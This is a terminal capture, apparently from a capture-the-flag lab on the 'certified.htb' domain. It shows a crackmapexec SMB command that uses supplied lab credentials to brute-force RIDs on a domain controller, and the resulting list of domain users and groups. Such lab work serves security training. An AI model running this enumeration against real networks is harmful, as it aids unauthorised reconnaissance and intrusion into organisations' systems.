 ┌──(kali㉿kali)-[~/Desktop/certified]
└─$ sudo crackmapexec smb 10.10.11.41 -u 'judith.mader' -p 'judith09' --rid-brute
[sudo] password for kali:
SMB 10.10.11.41 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:certified.htb) (signing:True) (SMBv1
SMB 10.10.11.41 445 DC01 [+] certified.htb\judith.mader:judith09
SMB 10.10.11.41 445 DC01 [+] Brute forcing RIDs
SMB 10.10.11.41 445 DC01 498: CERTIFIED\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.41 445 DC01 500: CERTIFIED\Administrator (SidTypeUser)
SMB 10.10.11.41 445 DC01 501: CERTIFIED\Guest (SidTypeUser)
SMB 10.10.11.41 445 DC01 502: CERTIFIED\krbtgt (SidTypeUser)
SMB 10.10.11.41 445 DC01 512: CERTIFIED\Domain Admins (SidTypeGroup)
SMB 10.10.11.41 445 DC01 513: CERTIFIED\Domain Users (SidTypeGroup)
SMB 10.10.11.41 445 DC01 514: CERTIFIED\Domain Guests (SidTypeGroup)
SMB 10.10.11.41 445 DC01 515: CERTIFIED\Domain Computers (SidTypeGroup)
SMB 10.10.11.41 445 DC01 516: CERTIFIED\Domain Controllers (SidTypeGroup)
SMB 10.10.11.41 445 DC01 517: CERTIFIED\Cert Publishers (SidTypeAlias)
SMB 10.10.11.41 445 DC01 518: CERTIFIED\Schema Admins (SidTypeGroup)
SMB 10.10.11.41 445 DC01 519: CERTIFIED\Enterprise Admins (SidTypeGroup)
SMB 10.10.11.41 445 DC01 520: CERTIFIED\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.11.41 445 DC01 521: CERTIFIED\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.41 445 DC01 522: CERTIFIED\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.11.41 445 DC01 525: CERTIFIED\Protected Users (SidTypeGroup)
SMB 10.10.11.41 445 DC01 526: CERTIFIED\Key Admins (SidTypeGroup)
SMB 10.10.11.41 445 DC01 527: CERTIFIED\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.11.41 445 DC01 553: CERTIFIED\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.11.41 445 DC01 571: CERTIFIED\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.41 445 DC01 572: CERTIFIED\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.41 445 DC01 1000: CERTIFIED\DC01$ (SidTypeUser)
SMB 10.10.11.41 445 DC01 1101: CERTIFIED\DnsAdmins (SidTypeAlias)
SMB 10.10.11.41 445 DC01 1102: CERTIFIED\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.11.41 445 DC01 1103: CERTIFIED\judith.mader (SidTypeUser)
SMB 10.10.11.41 445 DC01 1104: CERTIFIED\Management (SidTypeGroup)
SMB 10.10.11.41 445 DC01 1105: CERTIFIED\management_svc (SidTypeUser)
SMB 10.10.11.41 445 DC01 1106: CERTIFIED\ca_operator (SidTypeUser)
SMB 10.10.11.41 445 DC01 1601: CERTIFIED\alexander.huges (SidTypeUser)
SMB 10.10.11.41 445 DC01 1602: CERTIFIED\harry.wilson (SidTypeUser)
SMB 10.10.11.41 445 DC01 1603: CERTIFIED\gregory.cameron (SidTypeUser)